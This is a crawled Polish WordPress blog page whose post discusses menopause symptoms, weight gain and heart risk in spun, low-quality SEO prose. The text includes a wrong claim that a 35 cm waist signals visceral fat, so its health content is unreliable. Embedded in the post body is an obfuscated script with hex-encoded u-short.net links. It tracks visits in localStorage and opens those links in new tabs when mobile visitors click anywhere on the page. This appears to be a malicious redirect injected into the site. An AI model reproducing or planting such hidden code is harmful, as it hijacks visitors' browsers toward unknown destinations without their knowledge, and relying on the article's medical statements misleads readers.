

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://teksty.tego-szukam.pl/temat-przekwitania-tyczy-wiele-kobiet-na-pelnym-swiecie/
body_size: 11288
content:
<!DOCTYPE html>
<html class="no-js" lang="en" dir="ltr">

<head>
	<meta charset="UTF-8">
	
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Temat przekwitania tyczy wiele kobiet na pełnym świecie – Teksty tego szukam</title>
<meta name="description" content="Trzeba nam zdać sobie sprawę, że klimakterium nie można uniknąć. To normalny proces w toku życia każdej osoby płci żeńskiej. Na nieszczęście zwykle wchodzeniu w ten okres towarzyszą nieprzyjemne objawy." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://teksty.tego-szukam.pl/temat-przekwitania-tyczy-wiele-kobiet-na-pelnym-swiecie/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->


		
	<!--iOS/android/handheld specific -->	
	<link rel="apple-touch-icon" href="apple-touch-icon.png">			
	<meta name="viewport" content="width=device-width, initial-scale=1.0">						
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	
	<link href='http://fonts.googleapis.com/css?family=Signika:600,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" media="all" href="http://teksty.tego-szukam.pl/wp-content/themes/bloggie/style.css" />
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Teksty tego szukam &raquo; Kanał z wpisami" href="http://teksty.tego-szukam.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/teksty.tego-szukam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://teksty.tego-szukam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://teksty.tego-szukam.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://teksty.tego-szukam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://teksty.tego-szukam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kuracja otyłości' href='http://teksty.tego-szukam.pl/kuracja-otylosci/' />
<link rel='next' title='Internet biegnie z pomocą &#8211; wszystko o menopauzie' href='http://teksty.tego-szukam.pl/internet-biegnie-z-pomoca-wszystko-o-menopauzie/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://teksty.tego-szukam.pl/temat-przekwitania-tyczy-wiele-kobiet-na-pelnym-swiecie/" />
<link rel='shortlink' href='http://teksty.tego-szukam.pl/?p=125' />
<link rel="alternate" type="application/json+oembed" href="http://teksty.tego-szukam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteksty.tego-szukam.pl%2Ftemat-przekwitania-tyczy-wiele-kobiet-na-pelnym-swiecie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://teksty.tego-szukam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteksty.tego-szukam.pl%2Ftemat-przekwitania-tyczy-wiele-kobiet-na-pelnym-swiecie%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Teksty tego szukam &raquo; Temat przekwitania tyczy wiele kobiet na pełnym świecie Kanał z komentarzami" href="http://teksty.tego-szukam.pl/temat-przekwitania-tyczy-wiele-kobiet-na-pelnym-swiecie/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://teksty.tego-szukam.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '125';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Temat+przekwitania+tyczy+wiele+kobiet+na+pe%C5%82nym+%C5%9Bwiecie';
	window._wp_rp_post_tags = ['zdrowie', 'pa', 'mona', 'nam', 'tak', 'na', 'si', 'moe', 'pci', 'dom', 'cho', 'al', 'dam', 'ppp', 'ma', 'te'];
	window._wp_rp_promoted_content = false;
</script>

	<link rel="pingback" href="http://teksty.tego-szukam.pl/xmlrpc.php" />

	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
	<script src="http://teksty.tego-szukam.pl/wp-content/themes/bloggie/js/modernizr.min.js"></script>
	<script src="http://teksty.tego-szukam.pl/wp-content/themes/bloggie/js/customscript.js" type="text/javascript"></script>

	<style type="text/css">
		body {
		}
		.mts-subscribe input[type="submit"], #navigation > ul > li > a:hover, #navigation ul li li:hover > a, .sbutton {
	background-color:#FFA800;
	}
	a, .single_post a, #logo a, .textwidget a, #commentform a, .copyrights a:hover, .readMore a, .authorColumn a, #tabber ul.tabs li a.selected, #tabber ul.tabs li.tab-recent-posts a.selected {
	color:#FFA800;
	}
	a:hover {
	color:#FFA800!important;
	}
			</style>


</head>


<body id="blog" class="post-template-default single single-post postid-125 single-format-standard main cat-2-id">
			<div class="main-navigation">
			<nav id="navigation">
									<ul class="menu">
						<li class="home-tab home-padding"><a href="http://teksty.tego-szukam.pl">Home</a></li>
											</ul>
				<!--#nav-primary-->
			</nav>
			</div>
		<header class="main-header">
		<div class="container">
				<div id="header">
				
											  <h2 id="logo">
								<a href="http://teksty.tego-szukam.pl">Teksty tego szukam</a>
							</h2><!-- END #logo -->
																			</div><!--#header-->
			
			<div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-41"><a href="http://teksty.tego-szukam.pl/category/alergie-2/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://teksty.tego-szukam.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://teksty.tego-szukam.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://teksty.tego-szukam.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://teksty.tego-szukam.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://teksty.tego-szukam.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><!--.container-->     
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-125" class="g post post-125 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie cat-2-id has_thumb">
                    <div class="single_post">
                                      
				<img width="440" height="330" src="http://teksty.tego-szukam.pl/wp-content/uploads/2016/08/367214442-menopauza.jpeg" class="attachment-slider size-slider wp-post-image" alt="" title="" srcset="http://teksty.tego-szukam.pl/wp-content/uploads/2016/08/367214442-menopauza.jpeg 440w, http://teksty.tego-szukam.pl/wp-content/uploads/2016/08/367214442-menopauza-300x224.jpeg 300w" sizes="(max-width: 440px) 100vw, 440px" />										<header>

						<h1 class="title single-title">Temat przekwitania tyczy wiele kobiet na pełnym świecie</h1>
                        <span class="theauthor single-postmeta">Posted in <a href="http://teksty.tego-szukam.pl/category/zdrowie/">Zdrowie</a> by <a href="http://teksty.tego-szukam.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
						</header><!--.headline_area-->
                        
						<div class="post-single-content box mark-links">
													</p>
<p> Trzeba nam  zdać sobie sprawę, że  klimakterium nie można uniknąć. To  normalny  proces w  toku życia każdej  osoby płci żeńskiej.  Na nieszczęście  zwykle  wchodzeniu w ten okres towarzyszą  nieprzyjemne objawy. Jak sobie z nimi radzić?</p>
<p>Bóg Ojciec skonstruował dwie płci &#8211; mężczyznę oraz damę. To dama zostaje matką, żoną. To kobiety znacznie bardziej dbają o swój wygląd, martwią się o potomstwo. Ale mają też swoje potrzeby. Funkcjonują zawodowo tak jak i faceci, jednak i troszczą się o dom. Zawsze chcą wyglądać ładnie. Malują się na co dzień. Ulubionym zajęciem znacznej większości pań jest robienie zakupów. W znacznych galeriach handlowych czy pasażach. Godzinami mogą przymierzać ubrania, analizować preparaty, dobierać kolory, fasony. Kobiety rzadko kiedy chodzą same na zakupy. Najczęściej wybierają się z koleżanką, która wspomoże, doradzi, która będzie wspierać i pomoże podjąć skomplikowaną decyzję co zakupić, w jakim kolorze czy jakim rozmiarze. Taka przyjaciółka jest nadzwyczaj pomocna. Każda z nas ma choć jedną taką bliską osobę, z którą może porozmawiać, której ma prawo się zwierzyć. Kobiety mają niemniej jednak też komplikacje &#8211; gdy nadchodzi czas przekwitania, coraz to częściej słyszymy zapytanie &#8211; co to jest menopauza? To nieodwracalny proces, jaki idzie każda kobieta &#8211; z reguły w okolicy 40-50-tego roku życia. Menopauza objawia się mnogimi dolegliwościami oraz niedogodnościami, które umieją uprzykrzać codzienne funkcjonowanie. Przesadna czułość na temperaturę, irytacja, skłonność do przybierania na wadze &#8211; to wszystko jest symptomem menopauzy, inaczej przekwitania. Kobiece narządy płciowe również idą wewnętrzną metamorfozę, tracą przy tym zdolność do reprodukcji. Jak najbardziej menopauza to również szereg innych zmian, o jakich jesteśmy w stanie dowiedzieć się w wielu publikacjach. </p>
<h2> <a class="tooltipstered" href="http://www.menopauza.pl/reumatyzm-w-okresie-menopauzy/">reumatyzm w okresie menopauzy</a></h2>
<p>Kłopot menopauzy dotyka dużo pań na całym świecie. Problem ten znany jest od wielu lat, ale dopiero dzisiaj stał się miarodajnego rodzaju medialnym zalążkiem, które stara się anulować nie tylko medycyna, ale także farmakologia. Nawet Internet wmieszał się w to wszystko, konstruując witryny i zrzeszając kobiety, które mają problem z menopauzą. Te parę zdrowych porad dla kobiet zbliżających się do menopauzy, które są w stanie wspomóc uratować zdrowe serce pomimo metamorfoz, które występują w momencie, kiedy menopauza przychodzi. Generalnie kobiety mogą rozpocząć przejście do menopauzy między 45-55 rokiem życia, niektóre prędzej. Zmiany, które następują w tej ogólnej ramie czasowej powodują, że u kobiet wzrasta znaczne ryzyko wystąpienia kłopotów z sercem w czasie menopauzy. Te rady lecznicze dla kobiet zbliżających się do menopauzy są potrzebne, ponieważ w wieku lat 45-55 co poniektóre zmiany wielokrotnie odbywają się w organizmie ludzkim, co powoduje, że kobiety są znacznie bardziej podatne na kłopoty z sercem. Potwierdza to portal dedykowany problematyce klimakterium, na który już dziś zapraszamy. Pułap hormonów przekształca się, co ma prawo sprawiać zwiększenie masy ciała. To kłopotliwe, nieraz nie kończy się to tylko na gromadzeniu podskórnej tkanki tłuszczowej, ale kumuluje się też dużo tłuszczu trzewnego bądź wewnętrznego. Trzewna tkanka tłuszczowa gromadzi się dookoła narządów wewnętrznych, w tym serca. Jak zapewne wolno sobie wyimaginować, to nie jest odpowiednie dla Twojego serca oraz reszty ciała. Jeżeli Twój rozmiar jest w pasie 35 cm czy też większy to prawdopodobnie masz dużo tłuszczu wewnętrznego.<br />Zobacz video</p>
</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-95" data-post-type="none" ><a href="http://teksty.tego-szukam.pl/klopoty-intymne-pan/" class="wp_rp_title">Kłopoty intymne pań</a></li><li data-position="1" data-poid="in-92" data-post-type="none" ><a href="http://teksty.tego-szukam.pl/w-opolu-jaki-architekt/" class="wp_rp_title">W Opolu jaki architekt</a></li><li data-position="2" data-poid="in-195" data-post-type="none" ><a href="http://teksty.tego-szukam.pl/typy-depilacji-jak-skutecznie-usuwac-zbyteczne-owlosienie/" class="wp_rp_title">Typy depilacji- jak skutecznie usuwać zbyteczne owłosienie</a></li><li data-position="3" data-poid="in-74" data-post-type="none" ><a href="http://teksty.tego-szukam.pl/pielegnacja-dloni-i-stop/" class="wp_rp_title">pielęgnacja dłoni i stóp</a></li><li data-position="4" data-poid="in-101" data-post-type="none" ><a href="http://teksty.tego-szukam.pl/ogol-zagadnien-otylosci-oraz-jej-leczenia/" class="wp_rp_title">Ogół zagadnień otyłości oraz jej leczenia</a></li><li data-position="5" data-poid="in-59" data-post-type="none" ><a href="http://teksty.tego-szukam.pl/menopauza-istotny-problem/" class="wp_rp_title">Menopauza &#8211; istotny problem</a></li></ul></div></div>
																										</div>
						</div><!--.post-content box mark-links-->
							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://teksty.tego-szukam.pl/menopauza-istotny-problem/" rel="bookmark" title="Menopauza &#8211; istotny problem">
								<span class="rthumb">
																			<img width="82" height="60" src="http://teksty.tego-szukam.pl/wp-content/uploads/2014/09/848-6087-ico-wu-82x60.jpg" class="attachment-featured-small size-featured-small wp-post-image" alt="" title="" srcset="http://teksty.tego-szukam.pl/wp-content/uploads/2014/09/848-6087-ico-wu-82x60.jpg 82w, http://teksty.tego-szukam.pl/wp-content/uploads/2014/09/848-6087-ico-wu-200x147.jpg 200w" sizes="(max-width: 82px) 100vw, 82px" />																	</span>
                                    <span>Menopauza &#8211; istotny problem</span>
									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://teksty.tego-szukam.pl/menopauza-wiek/" rel="bookmark" title="menopauza wiek">
								<span class="rthumb">
																			<img width="82" height="60" src="http://teksty.tego-szukam.pl/wp-content/uploads/2016/12/960016269-model-835770_640-82x60.jpeg" class="attachment-featured-small size-featured-small wp-post-image" alt="" title="" srcset="http://teksty.tego-szukam.pl/wp-content/uploads/2016/12/960016269-model-835770_640-82x60.jpeg 82w, http://teksty.tego-szukam.pl/wp-content/uploads/2016/12/960016269-model-835770_640-200x147.jpeg 200w" sizes="(max-width: 82px) 100vw, 82px" />																	</span>
                                    <span>menopauza wiek</span>
									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
												<div class="postauthor">
                        <h4>About Author</h4>
